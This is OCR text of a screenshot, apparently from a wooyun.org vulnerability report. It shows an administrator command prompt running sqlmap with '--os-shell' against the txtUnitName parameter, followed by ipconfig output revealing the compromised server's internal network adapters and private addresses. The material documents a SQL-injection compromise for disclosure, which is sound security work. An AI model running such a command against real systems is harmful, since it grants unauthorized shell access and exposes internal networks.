 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 4.txt -p txtUnitName --os-shell
以太网适配器 与应用服务器直连:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a414:bafd:77a7:ddd3↕
IPv4 地址 . . . . . . . . . . . . : 192.168.0.11
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::40bf:dc7f:6a6:a341◄
IPv4 地址 . . . . . . . . . . . . : 172.16.3.2
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9c56:f631:e74c:9b14►
IPv4 地址 . . . . . . . . . . . . : 192.168.1.137
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
www.wooyun.org